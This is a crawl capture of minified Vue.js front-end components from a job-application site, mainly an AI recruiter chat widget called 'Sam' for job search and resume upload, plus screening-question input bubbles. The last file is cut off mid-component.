const h = window.Vue.mergeDefaults, T = window.Vue.defineComponent, a = window.Vue.unref, k = window.Vue.withDirectives, i = window.Vue.openBlock, r = window.Vue.createElementBlock, d = window.Vue.createCommentVNode, m = window.Vue.resolveComponent, q = window.Vue.createVNode, D = window.Vue.createTextVNode, S = window.Vue.withCtx, A = window.Vue.createBlock, I = { class: "screening-question-bubble do-not-remove-this-div" }, M = { key: 0 }, j = window.Vue.computed, E = window.Vue.inject, F = window.Vue.ref, z = /* @__PURE__ */ T({
  __name: "CtaChatBubbleSqText",
  props: /* @__PURE__ */ h({
    text: {},
    required: { type: Boolean },
    componentName: {},
    data: {},
    autoAdvance: { type: Boolean },
    messageIndex: {},
    applicationState: {},
    isCurrentMessage: { type: Boolean },
    goToNextMessage: { type: Function },
    setApplicationStatus: { type: Function },
    setApplicationSectionValidity: { type: Function }
  }, y),
  setup(p) {
    const e = p, c = E(b), w = document.getElementById("chat-to-apply-messages-container"), l = e.data[0].name, o = e.data[0].required ?? !1, t = F(!o), n = j({
      get: () => c.value.screeningQuestions[l] ?? null,
      set: (u) => c.value.screeningQuestions[l] = u ?? null
    });
    function f() {
      e.isCurrentMessage ? o && (n.value === null || n.value === "") ? t.value = !1 : (t.value = !0, V()) : t.value = !1;
    }
    function V() {
      setTimeout(() => {
        N(w);
      }, 200);
    }
    function _() {
      t.value = !1, e.goToNextMessage();
    }
    return (u, s) => {
      const v = m("w-input"), g = m("w-button");
      return i(), r("div", I, [
        e.text ? k((i(), r("p", M, null, 512)), [
          [a(C), e.text + (a(o) ? " *" : "")]
        ]) : d("", !0),
        q(v, {
          modelValue: n.value,
          "onUpdate:modelValue": s[0] || (s[0] = (x) => n.value = x),
          class: "my2",
          validators: a(o) ? [a(B)("This is a required question. Let's try again!")] : null,
          onInput: f
        }, null, 8, ["modelValue", "validators"]),
        t.value ? (i(), A(g, {
          key: 1,
          type: "submit",
          color: "white",
          "bg-color": "accent",
          class: "w-100 py4",
          onClick: _
        }, {
          default: S(() => s[1] || (s[1] = [
            D(" Next ")
          ])),
          _: 1
        })) : d("", !0)
      ]);
    };
  }
});
export {
  z as _
};


--- FILE ---
content_type: text/javascript
request_url: https://mckinnonsmarkets.applicantpro.com/js/web-components/AIRecruiterAgentChat-2dde9d7e.js
body_size: 6121
content:
import "./date-665d35da.js";
import { u as Ae } from "./AIRecruiterAgentChatMessageDisplaySkillsTags-2cf6a680.js";
import { u as $e, _ as Ie } from "./public-career-site-97d9e48d.js";
import "./htmlSafe-1151bbec.js";
import { s as te } from "./sleep-5fe6dbb2.js";
import { m as Te } from "./AIRecruiterAgentMessageResumeUpload-0f013e90.js";
import { A as g } from "./ApIcon-99d599d7.js";
import { A as Be, a as oe, b as se } from "./AIRecruiterAgentChatMessagesContainer-529fc876.js";
import Se from "./AIRecruiterAgentIconGradient-4410e09f.js";
import { s as ne } from "./scrollToBottom-201c6a98.js";
import { a as i } from "./AIRecruiterAgent-ae12ccec.js";
import Ne from "./ChatToApply-0c12a09d.js";
import { T as Le, R as Ee } from "./AIRecruiterAgentChatMessageJobsResult-bd107930.js";
const De = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M12 1L9 9l-8 3l8 3l3 8l3-8l8-3l-8-3l-3-8Z"/>'
}, Ue = De, He = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M7.41 8.58L12 13.17l4.59-4.59L18 10l-6 6l-6-6l1.41-1.42Z"/>'
}, Ze = He, Pe = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M8.59 16.58L13.17 12L8.59 7.41L10 6l6 6l-6 6l-1.41-1.42Z"/>'
}, le = Pe, je = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M15.41 16.58L10.83 12l4.58-4.59L14 6l-6 6l6 6l1.41-1.42Z"/>'
}, Fe = je, ze = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M12 6.5A2.5 2.5 0 0 1 14.5 9a2.5 2.5 0 0 1-2.5 2.5A2.5 2.5 0 0 1 9.5 9A2.5 2.5 0 0 1 12 6.5M12 2a7 7 0 0 1 7 7c0 5.25-7 13-7 13S5 14.25 5 9a7 7 0 0 1 7-7m0 2a5 5 0 0 0-5 5c0 1 0 3 5 9.71C17 12 17 10 17 9a5 5 0 0 0-5-5Z"/>'
}, Ke = ze, Oe = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M12 3C6.5 3 2 6.58 2 11a7.218 7.218 0 0 0 2.75 5.5c0 .6-.42 2.17-2.75 4.5c2.37-.11 4.64-1 6.47-2.5c1.14.33 2.34.5 3.53.5c5.5 0 10-3.58 10-8s-4.5-8-10-8m0 14c-4.42 0-8-2.69-8-6s3.58-6 8-6s8 2.69 8 6s-3.58 6-8 6m5-5v-2h-2v2h2m-4 0v-2h-2v2h2m-4 0v-2H7v2h2Z"/>'
}, Ge = Oe, Je = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M7 15h2c0 1.08 1.37 2 3 2s3-.92 3-2c0-1.1-1.04-1.5-3.24-2.03C9.64 12.44 7 11.78 7 9c0-1.79 1.47-3.31 3.5-3.82V3h3v2.18C15.53 5.69 17 7.21 17 9h-2c0-1.08-1.37-2-3-2s-3 .92-3 2c0 1.1 1.04 1.5 3.24 2.03C14.36 11.56 17 12.22 17 15c0 1.79-1.47 3.31-3.5 3.82V21h-3v-2.18C8.47 18.31 7 16.79 7 15Z"/>'
}, Ye = Je, qe = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M19 16v-3h4v-2h-4V8l-4 4l4 4M5 8v3H1v2h4v3l4-4l-4-4m6 12h2V4h-2v16Z"/>'
}, Qe = qe, We = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M14 20h-4v-9l-3.5 3.5l-2.42-2.42L12 4.16l7.92 7.92l-2.42 2.42L14 11v9Z"/>'
}, Xe = We, et = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M17.65 6.35A7.958 7.958 0 0 0 12 4a8 8 0 0 0-8 8a8 8 0 0 0 8 8c3.73 0 6.84-2.55 7.73-6h-2.08A5.99 5.99 0 0 1 12 18a6 6 0 0 1-6-6a6 6 0 0 1 6-6c1.66 0 3.14.69 4.22 1.78L13 11h7V4l-2.35 2.35Z"/>'
}, tt = et, ot = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M12 4V2A10 10 0 0 0 2 12h2a8 8 0 0 1 8-8Z"/>'
}, st = ot;
var x = /* @__PURE__ */ ((n) => (n.Left = "left", n.Center = "center", n.Right = "right", n))(x || {}), P = /* @__PURE__ */ ((n) => (n[n.Title = 1] = "Title", n[n.Location = 2] = "Location", n[n.SalaryRange = 3] = "SalaryRange", n))(P || {});
const nt = window.Vue.defineComponent, J = window.Vue.createElementVNode, lt = window.Vue.openBlock, at = window.Vue.createElementBlock, it = ["width", "height"], ae = window.Vue.computed, rt = /* @__PURE__ */ nt({
  __name: "ApIsolvedIcon",
  props: {
    xs: { type: Boolean },
    sm: { type: Boolean },
    md: { type: Boolean },
    lg: { type: Boolean },
    xl: { type: Boolean }
  },
  setup(n) {
    const y = n, b = {
      xs: "16px",
      sm: "20px",
      md: "24px",
      lg: "32px",
      xl: "40px"
    }, h = ae(() => y.xs && "xs" || y.sm && "sm" || y.md && "md" || y.lg && "lg" || y.xl && "xl" || "md"), M = ae(() => b[h.value]);
    return (R, l) => (lt(), at("svg", {
      width: M.value,
      height: M.value,
      viewBox: "0 0 500 500",
      fill: "none",
      xmlns: "http://www.w3.org/2000/svg"
    }, l[0] || (l[0] = [
      J("path", {
        d: "M475.352 500H24.6609C11.0459 500 0 488.954 0 475.339V24.6609C0 11.0459 11.0459 0 24.6609 0H475.339C488.954 0 500 11.0459 500 24.6609V475.339C500 488.967 488.967 500 475.352 500Z",
        fill: "black"
      }, null, -1),
      J("path", {
        d: "M362.946 62.8461V57.447C362.946 54.7214 360.729 52.5044 358.004 52.5044H247.336C244.61 52.5044 242.393 54.7214 242.393 57.447C242.393 88.2895 242.393 119.236 242.38 148.775C242.38 150.874 243.71 152.687 245.68 153.404C288.376 169.132 316.898 210.707 313.755 258.634C310.938 301.513 283.317 336.333 245.614 350.34C243.658 351.07 242.328 352.909 242.328 354.995C242.328 382.747 242.315 408.516 242.315 437.116C242.315 447.51 247.401 447.51 252.344 447.51C266.298 447.497 353.361 447.51 353.361 447.51C361.642 447.627 363.05 444.562 363.037 436.79C362.816 306.104 362.946 193.532 362.946 62.8461Z",
        fill: "white"
      }, null, -1),
      J("path", {
        d: "M206.472 321.271C244.84 321.271 275.943 290.168 275.943 251.8C275.943 213.433 244.84 182.33 206.472 182.33C168.104 182.33 137.001 213.433 137.001 251.8C137.001 290.168 168.104 321.271 206.472 321.271Z",
        fill: "#E50082"
      }, null, -1)
    ]), 8, it));
  }
}), ut = window.Vue.defineComponent, ct = window.Vue.renderSlot, ie = window.Vue.createElementVNode, re = window.Vue.toDisplayString, ue = window.Vue.createTextVNode, ce = window.Vue.resolveComponent, de = window.Vue.mergeProps, D = window.Vue.withCtx, me = window.Vue.createVNode, dt = window.Vue.openBlock, mt = window.Vue.createBlock, pt = window.Vue.ref, ft = /* @__PURE__ */ ut({
  __name: "ApConfirmDialog",
  props: {
    title: { default: "Confirm" },
    width: { default: 500 },
    noButtonText: { default: "No" },
    noButtonProps: { default: () => ({ bgColor: "secondary" }) },
    yesButtonText: { default: "Yes" },
    yesButtonProps: { default: () => ({ bgColor: "primary" }) }
  },
  setup(n, { expose: y }) {
    y({ confirm: M });
    const b = pt(!1);
    let h = null;
    function M() {
      return b.value = !0, new Promise((l) => h = l);
    }
    function R(l) {
      b.value = !1, h(l);
    }
    return (l, d) => {
      const I = ce("w-button"), V = ce("w-dialog");
      return dt(), mt(V, {
        modelValue: b.value,
        "onUpdate:modelValue": d[2] || (d[2] = (m) => b.value = m),
        title: l.title,
        width: l.width,
        persistent: ""
      }, {
        actions: D(() => [
          d[3] || (d[3] = ie("div", { class: "spacer" }, null, -1)),
          me(I, de(l.noButtonProps, {
            onClick: d[0] || (d[0] = (m) => R(!1))
          }), {
            default: D(() => [
              ue(re(l.noButtonText), 1)
            ]),
            _: 1
          }, 16),
          d[4] || (d[4] = ie("div", { class: "mr2" }, null, -1)),
          me(I, de(l.yesButtonProps, {
            onClick: d[1] || (d[1] = (m) => R(!0))
          }), {
            default: D(() => [
              ue(re(l.yesButtonText), 1)
            ]),
            _: 1
          }, 16)
        ]),
        default: D(() => [
          ct(l.$slots, "default")
        ]),
        _: 3
      }, 8, ["modelValue", "title", "width"]);
    };
  }
}), ht = window.Vue.defineComponent, o = window.Vue.unref, f = window.Vue.openBlock, _ = window.Vue.createBlock, U = window.Vue.createCommentVNode, a = window.Vue.createElementVNode, H = window.Vue.resolveComponent, c = window.Vue.withCtx, s = window.Vue.createVNode, Z = window.Vue.createTextVNode, Y = window.Vue.createElementBlock, wt = window.Vue.renderList, gt = window.Vue.Fragment, vt = window.Vue.toDisplayString, pe = window.Vue.normalizeClass, Ct = window.Vue.withModifiers, _t = window.Vue.withKeys, yt = window.Vue.createSlots, bt = { class: "xs7 row" }, Vt = { class: "ml4" }, kt = {
  key: 1,
  class: "fill-height d-flex flex-column justify-space-between"
}, xt = {
  key: 2,
  class: "fill-height d-flex flex-column justify-space-between"
}, Mt = { class: "text-center mt12" }, Rt = { class: "xs1" }, At = { class: "xs11 pl1" }, $t = { class: "xs1" }, It = { class: "xs10 pl1" }, Tt = { class: "xs1" }, Bt = window.Vue.computed, fe = window.Vue.nextTick, St = window.Vue.onMounted, r = window.Vue.ref, Nt = window.Vue.provide, Lt = window.Vue.inject, Et = window.Vue.toRaw, he = "aira_chat_position", Dt = /* @__PURE__ */ ht({
  __name: "AIRecruiterAgentChat",
  emits: ["toggleChat"],
  setup(n, { emit: y }) {
    const b = Ae(), h = $e(), M = [4, 32].includes(Number(h.currentRouteData.root_domain_id)), R = r(null), l = y, d = {
      ...oe,
      componentName: "AIRecruiterAgentMessageUnableToLoad"
    }, I = r(null), V = r(""), m = r(!1), L = r([d]), j = r([]), F = r(null), q = r(null), T = r(!1), A = r(!0), $ = r(!1), B = r(!1), z = r(null), Q = r(null);
    St(() => {
      k(), E();
    });
    const we = Lt(Le);
    Nt(Ee, ee);
    const S = r(localStorage.getItem(he) ?? x.Right), ge = Bt(() => `position-${S.value}`), ve = [
      {
        icon: Ke,
        text: "Find jobs near me",
        width: "width-100",
        prompt: P.Location
      },
      {
        icon: Ge,
        text: "Help me find a specific job role",
        width: "width-100",
        prompt: P.Title
      },
      {
        icon: Ye,
        text: "Let's find jobs that hit my target pay range",
        width: "width-100",
        prompt: P.SalaryRange
      }
    ];
    function K(t) {
      localStorage.setItem(he, t), S.value = t;
    }
    function v(t, e = {}, u = !1) {
      return {
        ...oe,
        componentName: t,
        isCurrentMessage: !1,
        autoAdvance: u,
        ...e
      };
    }
    function w(t) {
      L.value.push(t);
    }
    function O() {
      L.value = [];
    }
    function N() {
      j.value = [], F.value = null;
    }
    function k() {
      if (L.value.length > 0) {
        const t = L.value.shift();
        t && (F.value = t, Ce(t));
      }
    }
    async function Ce(t) {
      j.value.push(t), await te(100), W(), t.autoAdvance === !0 && (await te(1200), k());
    }
    function _e() {
      m.value = !1;
    }
    function ye() {
      m.value = !0;
    }
    function W(t = !1) {
      const e = q.value?.$el;
      t === !0 ? fe(() => ne(e)) : ne(e);
    }
    async function be() {
      if ($.value !== !0) {
        $.value = !0;
        try {
          A.value = !0, m.value = !0;
          const t = await h.get(`/core/ai-recruiter-agent/${h.currentRouteData.domain_id}/messages`);
          t.success === !0 && (N(), t.data.messages.forEach((e) => {
            w(v(e.componentName, e, e.autoAdvance));
          })), k(), T.value = !0;
        } finally {
          $.value = !1;
        }
      }
    }
    async function Ve(t, e) {
      if ($.value !== !0) {
        $.value = !0;
        try {
          const u = await h.post(`/core/ai-recruiter-agent/${h.currentRouteData.domain_id}/select-prompt`, {
            promptId: t,
            promptMessage: e
          });
          u.success === !0 && (N(), i.chatId = u.data.chatId, u.data.messages.forEach((C) => {
            w(v(C.componentName, C, C.autoAdvance));
          })), A.value = !0, k(), T.value = !0, E();
        } finally {
          $.value = !1;
        }
      }
    }
    function ke(t) {
      B.value = !0, z.value = t, i.hasUploadedResume === !0 && (Q.value = {
        resumeFile: {
          fileName: i.resume.fileName,
          fileData: i.resume.fileData
        }
      }), A.value = !1;
    }
    function xe(t, e) {
      t === !0 && i.appliedJobIds.push(e.listingId), B.value = !1, A.value = !0;
    }
    async function X() {
      if (T.value = !0, V.value.length === 0)
        return;
      O(), i.chatId === null && N(), w(v("AIRecruiterAgentChatMessageText", { text: V.value, role: se.User }, !1)), k(), m.value = !0;
      const t = V.value;
      V.value = "";
      const e = await h.post(`/core/ai-recruiter-agent/${h.currentRouteData.domain_id}/send-message`, {
        chatId: i.chatId,
        message: t,
        skills: i.resume.skills
      });
      if (e.success === !0) {
        i.chatId = e.data.chatId;
        const u = e.data.searchResults.length > 0;
        i.resume.skills = e.data.skills, e.data.messages.forEach((C) => {
          w(v(C.componentName, C, C.autoAdvance));
        }), e.data.resumeUpload === !0 && i.hasUploadedResume === !0 && (w(v("AIRecruiterAgentChatMessageText", { text: "Looks like we already have your resume — refresh the chat anytime to upload a new one.", role: se.Assistant }, !1)), k(), e.data.resumeUpload = !1), e.data.messages.length === 0 && e.data.resumeUpload === !1 && (e.data.skillsEdit === !0 && w(v("AIRecruiterAgentChatMessageDisplaySkills", { skills: structuredClone(Et(i.resume.skills ?? [])), skillsSource: "chat" })), w(v("AIRecruiterAgentChatMessageJobsResult", { jobs: e.data.searchResults }, u)), u && w(v("AIRecruiterAgentChatMessageDisplayJobs", { jobs: e.data.searchResults }))), e.data.resumeUpload === !0 && w(v("AIRecruiterAgentMessageResumeUpload")), k();
      } else
        w(d), k();
      m.value = !1, E();
    }
    async function ee() {
      await R.value.confirm() !== !1 && (i.chatId = null, i.hasUploadedResume = !1, i.reset(), N(), O(), T.value = !1, B.value = !1, z.value = null, A.value = !0, m.value = !1, E());
    }
    function E() {
      fe(() => I.value?.$el.querySelector("input")?.focus());
    }
    return (t, e) => {
      const u = H("w-flex"), C = H("w-button"), G = H("w-card"), Me = H("w-input");
      return f(), _(G, {
        id: "ai-recruiter-agent-chat",
        ref_key: "aiRecruiterAgentChatMessagesContainerRef",
        ref: q,
        "bg-color": "white",
        "title-class": "sticky-header",
        class: pe(["sh2 size--md", { desktop: !o(b), [ge.value]: !0 }])
      }, yt({
        title: c(() => [
          s(u, {
            "justify-space-around": "",
            wrap: ""
          }, {
            default: c(() => [
              a("div", bt, [
                a("div", Vt, [
                  o(M) === !0 ? (f(), _(rt, {
                    key: 0,
                    sm: ""
                  })) : (f(), _(g, {
                    key: 1,
                    color: "yellow",
                    md: "",
                    icon: o(Ue)
                  }, null, 8, ["icon"]))
                ]),
                e[6] || (e[6] = a("div", { class: "ml2 bold sam-text" }, " Sam ", -1))
              ]),
              o(b) === !1 ? (f(), _(u, {
                key: 0,
                wrap: "",
                class: "xs3"
              }, {
                default: c(() => [
                  S.value !== o(x).Left ? (f(), _(g, {
                    key: 0,
                    class: "xs4 hover-pointer",
                    md: "",
                    icon: o(Fe),
                    onClick: e[0] || (e[0] = (p) => K(o(x).Left))
                  }, null, 8, ["icon"])) : U("", !0),
                  S.value !== o(x).Center ? (f(), _(g, {
                    key: 1,
                    class: "xs4 hover-pointer",
                    md: "",
                    icon: o(Qe),
                    onClick: e[1] || (e[1] = (p) => K(o(x).Center))
                  }, null, 8, ["icon"])) : U("", !0),
                  S.value !== o(x).Right ? (f(), _(g, {
                    key: 2,
                    class: "xs4 hover-pointer",
                    md: "",
                    icon: o(le),
                    onClick: e[2] || (e[2] = (p) => K(o(x).Right))
                  }, null, 8, ["icon"])) : U("", !0)
                ]),
                _: 1
              })) : U("", !0),
              s(g, {
                md: "",
                class: "xs1 hover-pointer",
                icon: o(tt),
                onClick: ee
              }, null, 8, ["icon"]),
              s(g, {
                md: "",
                class: "xs1 hover-pointer",
                icon: o(Ze),
                onClick: e[3] || (e[3] = (p) => o(we)?.(!1))
              }, null, 8, ["icon"])
            ]),
            _: 1
          })
        ]),
        default: c(() => [
          s(ft, {
            ref_key: "restartChatConfirmDialogRef",
            ref: R,
            "yes-button-props": { color: "white", bgColor: "light-blue-dark3" }
          }, {
            default: c(() => e[7] || (e[7] = [
              a("b", null, "Heads up!", -1),
              Z(" Refreshing will restart the chat and clear the current conversation. ")
            ])),
            _: 1
          }, 512),
          T.value === !0 && B.value === !1 ? (f(), _(Be, {
            key: 0,
            messages: j.value,
            "current-message": F.value,
            "go-to-next-message": k,
            "scroll-to-bottom": W,
            "build-chat-bubble": v,
            "append-to-message-queue": w,
            "clear-message-queue": O,
            "clear-all-messages": N,
            "enable-send-message-input": _e,
            "disable-send-message-input": ye,
            "start-chat-to-apply": ke,
            onToggleChat: e[4] || (e[4] = (p) => l("toggleChat", p))
          }, null, 8, ["messages", "current-message"])) : B.value === !0 ? (f(), Y("div", kt, [
            s(Ne, {
              "listing-id": z.value ?? -1,
              "existing-data": Q.value ?? {},
              "tall-height": !0,
              "close-handler": xe
            }, null, 8, ["listing-id", "existing-data"])
          ])) : (f(), Y("div", xt, [
            a("div", Mt, [
              s(Se, { class: "mb3" }),
              e[8] || (e[8] = a("h3", { class: "light-blue-dark3 mb0" }, [
                a("strong", null, "Hi, I'm Sam 👋")
              ], -1)),
              e[9] || (e[9] = Z(" How can I help you? "))
            ]),
            a("div", null, [
              s(G, {
                "bg-color": "grey-light6",
                class: "mt2 hover-pointer",
                onClick: be
              }, {
                default: c(() => [
                  s(u, { wrap: "" }, {
                    default: c(() => [
                      a("div", Rt, [
                        s(g, {
                          sm: "",
                          class: "bdrsr",
                          icon: o(Te),
                          "bg-color": "black",
                          color: "white"
                        }, null, 8, ["icon"])
                      ]),
                      a("div", At, [
                        e[11] || (e[11] = a("strong", null, "Get matched to jobs", -1)),
                        e[12] || (e[12] = a("br", null, null, -1)),
                        e[13] || (e[13] = Z(" Upload your resume for personal recommendations based on your skills ")),
                        e[14] || (e[14] = a("br", null, null, -1)),
                        s(C, {
                          width: "100%",
                          color: "white",
                          "bg-color": "light-blue-dark3",
                          class: "border-blue"
                        }, {
                          default: c(() => e[10] || (e[10] = [
                            Z(" Upload Resume ")
                          ])),
                          _: 1
                        })
                      ])
                    ]),
                    _: 1
                  })
                ]),
                _: 1
              }),
              s(u, {
                column: "",
                "align-end": ""
              }, {
                default: c(() => [
                  (f(), Y(gt, null, wt(ve, (p, Re) => s(G, {
                    key: Re,
                    "bg-color": "grey-light6",
                    class: pe(["mt2 hover-pointer", { [p.width]: !0 }]),
                    onClick: (Ut) => Ve(p.prompt, p.text)
                  }, {
                    default: c(() => [
                      s(u, { wrap: "" }, {
                        default: c(() => [
                          a("div", $t, [
                            s(g, {
                              sm: "",
                              icon: p.icon,
                              class: "bdrsm",
                              color: "black"
                            }, null, 8, ["icon"])
                          ]),
                          a("div", It, vt(p.text), 1),
                          a("div", Tt, [
                            s(g, {
                              sm: "",
                              icon: o(le),
                              class: "bdrsm",
                              color: "black"
                            }, null, 8, ["icon"])
                          ])
                        ]),
                        _: 2
                      }, 1024)
                    ]),
                    _: 2
                  }, 1032, ["class", "onClick"])), 64))
                ]),
                _: 1
              })
            ])
          ]))
        ]),
        _: 2
      }, [
        A.value === !0 ? {
          name: "actions",
          fn: c(() => [
            s(Me, {
              ref_key: "userMessageWInputRef",
              ref: I,
              modelValue: V.value,
              "onUpdate:modelValue": e[5] || (e[5] = (p) => V.value = p),
              disabled: m.value === !0,
              onKeyup: _t(Ct(X, ["exact"]), ["enter"])
            }, {
              "icon-right": c(() => [
                s(C, {
                  disabled: V.value.length === 0 || m.value === !0,
                  class: "fill-height",
                  color: "white",
                  "bg-color": "light-blue-dark3",
                  onClick: X
                }, {
                  default: c(() => [
                    m.value !== !0 ? (f(), _(g, {
                      key: 0,
                      sm: "",
                      icon: o(Xe)
                    }, null, 8, ["icon"])) : (f(), _(g, {
                      key: 1,
                      sm: "",
                      class: "spin-icon",
                      icon: o(st)
                    }, null, 8, ["icon"]))
                  ]),
                  _: 1
                }, 8, ["disabled"])
              ]),
              _: 1
            }, 8, ["modelValue", "disabled", "onKeyup"])
          ]),
          key: "0"
        } : void 0
      ]), 1032, ["class"]);
    };
  }
});
const Wt = /* @__PURE__ */ Ie(Dt, [["__scopeId", "data-v-dc0a16a9"]]);
export {
  Wt as default
};


--- FILE ---
content_type: text/javascript
request_url: https://mckinnonsmarkets.applicantpro.com/js/web-components/AIRecruiterAgentChatMessageIcon-5f1aea92.js
body_size: 111
content:
import { _ as t } from "./public-career-site-97d9e48d.js";
const o = {};
window.Vue.createElementVNode;
const n = window.Vue.openBlock, r = window.Vue.createElementBlock, c = window.Vue.createStaticVNode, i = {
  width: "48",
  height: "48",
  viewBox: "0 0 48 48",
  xmlns: "http://www.w3.org/2000/svg"
};
function s(a, e) {
  return n(), r("svg", i, e[0] || (e[0] = [
    c('<defs><linearGradient id="paint0_linear" x1="9.3871" y1="25.5" x2="32.4744" y2="24.8414" gradientUnits="userSpaceOnUse"><stop stop-color="#008EB9"></stop><stop offset="1" stop-color="#00556D"></stop></linearGradient></defs><circle cx="24" cy="24" r="15" fill="url(#paint0_linear)"></circle><path d="M25.6367 22.3633L30 24L25.6367 25.6367L24 30L22.3643 25.6367L18 24L22.3643 22.3633L24 18L25.6367 22.3633Z" fill="white"></path>', 3)
  ]));
}
const d = /* @__PURE__ */ t(o, [["render", s]]);
export {
  d as default
};


--- FILE ---
content_type: text/javascript
request_url: https://mckinnonsmarkets.applicantpro.com/js/web-components/AIRecruiterAgentChatMessageResumeProcessing-05fae8f6.js
body_size: 1112
content:
import { A as p } from "./ApIcon-99d599d7.js";
import { a as o, A as n } from "./AIRecruiterAgent-ae12ccec.js";
import w from "./AIRecruiterAgentChatMessageDisplayResumeUploading-651c6ffc.js";
import y from "./AIRecruiterAgentChatMessageDisplaySkillsProblemReadingResume-048702ca.js";
import { _ as b } from "./public-career-site-97d9e48d.js";
const _ = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M4 11v2h12l-5.5 5.5l1.42 1.42L19.84 12l-7.92-7.92L10.5 5.5L16 11H4Z"/>'
}, M = _, A = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M13 14h-2V9h2m0 9h-2v-2h2M1 21h22L12 2L1 21Z"/>'
}, f = A, C = window.Vue.defineComponent, t = window.Vue.unref, c = window.Vue.createVNode, a = window.Vue.openBlock, u = window.Vue.createElementBlock;
window.Vue.createCommentVNode;
const m = window.Vue.createElementVNode, l = window.Vue.createTextVNode, R = window.Vue.createBlock, V = window.Vue.toDisplayString, k = { key: 0 }, S = { key: 1 }, B = { class: "underlined hover-cursor" }, I = { key: 3 }, T = { key: 4 }, N = window.Vue.computed, g = window.Vue.toRaw, F = window.Vue.watch, x = /* @__PURE__ */ C({
  __name: "AIRecruiterAgentChatMessageResumeProcessing",
  props: {
    componentName: {},
    role: {},
    autoAdvance: { type: Boolean },
    isCurrentMessage: { type: Boolean },
    goToNextMessage: { type: Function },
    scrollToBottom: { type: Function },
    buildChatBubble: { type: Function },
    appendToMessageQueue: { type: Function },
    clearMessageQueue: { type: Function },
    clearAllMessages: { type: Function },
    enableSendMessageInput: { type: Function },
    disableSendMessageInput: { type: Function },
    startChatToApply: { type: Function }
  },
  setup(h) {
    const s = h, d = N(() => {
      const r = o.resume.status;
      let e = !0, i = "";
      switch (r) {
        case n.WrongMimeType:
          i = "Bummer, I can't read that file type. Try uploading a different file.";
          break;
        case n.FileTooLarge:
          i = "File size must be under 10MB. Try reducing the file size or use Quick Match.";
          break;
        default:
          e = !1;
      }
      return {
        isErrorStatus: e,
        message: i
      };
    });
    return F(() => o.resume.status, () => {
      if (s.isCurrentMessage === !0 && o.resume.status === n.SuccessUploaded) {
        const r = structuredClone(g(o.resume.skills ?? [])), e = structuredClone(g(o.jobs ?? []));
        s.clearMessageQueue(), s.appendToMessageQueue(s.buildChatBubble("AIRecruiterAgentChatMessageDisplaySkills", { skills: r, skillsSource: "resume" })), s.appendToMessageQueue(s.buildChatBubble("AIRecruiterAgentChatMessageJobsResult", { jobs: e }, e.length > 0)), e.length > 0 && s.appendToMessageQueue(s.buildChatBubble("AIRecruiterAgentChatMessageDisplayJobs", { jobs: e })), o.hasUploadedResume = !0, s.goToNextMessage(), s.enableSendMessageInput();
      }
    }), (r, e) => t(o).resume.status === t(n).Uploading || t(o).resume.status === t(n).SuccessUploaded ? (a(), u("span", k, [
      c(w, {
        "scroll-to-bottom": s.scrollToBottom,
        completed: t(o).resume.status === t(n).SuccessUploaded
      }, null, 8, ["scroll-to-bottom", "completed"])
    ])) : t(o).resume.status === t(n).NotUploaded ? (a(), u("span", S, [
      e[1] || (e[1] = l(" No resume handy? ")),
      e[2] || (e[2] = m("br", null, null, -1)),
      e[3] || (e[3] = l(" No bigge, ")),
      m("span", B, [
        e[0] || (e[0] = l("browse all jobs ")),
        c(p, {
          icon: t(M),
          xs: ""
        }, null, 8, ["icon"])
      ])
    ])) : t(o).resume.status === t(n).FailedUpload ? (a(), R(y, { key: 2 })) : d.value.isErrorStatus === !0 ? (a(), u("span", I, [
      c(p, {
        icon: t(f),
        color: "yellow-dark2",
        md: ""
      }, null, 8, ["icon"]),
      l(" " + V(d.value.message), 1)
    ])) : (a(), u("span", T, " Sorry, there was an unexpcted error. "));
  }
});
const L = /* @__PURE__ */ b(x, [["__scopeId", "data-v-e91d4bae"]]);
export {
  L as default
};


--- FILE ---
content_type: text/javascript
request_url: https://mckinnonsmarkets.applicantpro.com/js/web-components/CtaChatBubbleSqSelect-2b2ef0ca.js
body_size: 804
content:
import { c as x } from "./CtaChatBubbleSqSelect-a93accf1.js";
import { v as y } from "./htmlSafe-1151bbec.js";
import "./date-665d35da.js";
import "./public-career-site-97d9e48d.js";
import { r as B } from "./required-8afbf22c.js";
import { s as N } from "./scrollToBottom-201c6a98.js";
import { a as b } from "./ChatToApply-940b58e5.js";
const h = window.Vue.mergeDefaults, k = window.Vue.defineComponent, n = window.Vue.unref, q = window.Vue.withDirectives, i = window.Vue.openBlock, r = window.Vue.createElementBlock, d = window.Vue.createCommentVNode, m = window.Vue.resolveComponent, S = window.Vue.createVNode, T = window.Vue.createTextVNode, D = window.Vue.withCtx, A = window.Vue.createBlock, I = { class: "screening-question-bubble do-not-remove-this-div" }, M = { key: 0 }, j = window.Vue.computed, E = window.Vue.inject, F = window.Vue.ref, z = /* @__PURE__ */ k({
  __name: "CtaChatBubbleSqSelect",
  props: /* @__PURE__ */ h({
    text: {},
    required: { type: Boolean },
    options: {},
    componentName: {},
    data: {},
    autoAdvance: { type: Boolean },
    messageIndex: {},
    applicationState: {},
    isCurrentMessage: { type: Boolean },
    goToNextMessage: { type: Function },
    setApplicationStatus: { type: Function },
    setApplicationSectionValidity: { type: Function }
  }, x),
  setup(p) {
    const e = p, c = E(b), w = document.getElementById("chat-to-apply-messages-container"), l = e.data[0].name, t = e.data[0].required ?? !1, o = F(!t), a = j({
      get: () => c.value.screeningQuestions[l] ?? null,
      set: (u) => c.value.screeningQuestions[l] = u ?? null
    });
    function f() {
      e.isCurrentMessage ? t && a.value === null ? o.value = !1 : (o.value = !0, V()) : o.value = !1;
    }
    function V() {
      setTimeout(() => {
        N(w);
      }, 200);
    }
    function _() {
      o.value = !1, e.goToNextMessage();
    }
    return (u, s) => {
      const v = m("w-select"), g = m("w-button");
      return i(), r("div", I, [
        e.text ? q((i(), r("p", M, null, 512)), [
          [n(y), e.text + (n(t) ? " *" : "")]
        ]) : d("", !0),
        S(v, {
